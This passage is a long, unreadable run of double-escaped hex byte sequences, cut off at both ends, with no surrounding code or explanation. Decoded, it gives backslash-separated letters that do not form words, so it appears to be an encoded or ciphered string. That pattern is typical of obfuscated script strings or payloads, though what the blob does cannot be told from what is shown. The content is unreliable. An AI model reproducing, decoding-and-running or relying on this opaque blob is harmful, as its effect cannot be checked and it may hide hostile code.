x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x79\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x6e\x5c\x5c\x31\x33\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x31\x69\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x31\x70\x5c\x5c\x56\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x55\x5c\x5c\x4e\x5c\x5c\x31\x6f\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x31\x76\x5c\x5c\x31\x6a\x5c\x5c\x31\x33\x5c\x5c\x31\x6b\x5c\x5c\x31\x64\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x31\x70\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x31\x6d\x5c\x5c\x56\x5c\x5c\x31\x33\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x31\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x31\x6d\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x31\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x74\x5